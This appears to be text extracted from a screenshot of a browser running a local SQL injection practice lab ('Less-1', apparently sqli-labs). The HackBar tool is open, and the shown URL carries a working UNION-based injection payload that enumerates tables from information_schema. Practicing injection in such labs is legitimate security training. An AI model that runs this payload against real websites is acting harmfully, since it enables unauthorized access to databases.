 Welcome Dhakkan
Your Login name:users,users,users
Your Password:3
DevTools - localhost/Less-1/?id=-1%27%20union%20select%201,%20%20(select%20group_concat(table_name)%20from%20information_schema.`TABLES`%20where%20table_name%20=%20%27use
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://localhost/Less-1/?id=-1' union select 1,  (select group_concat(table_name) from information_schema.`TABLES` where table_name = 'users') ,3 --+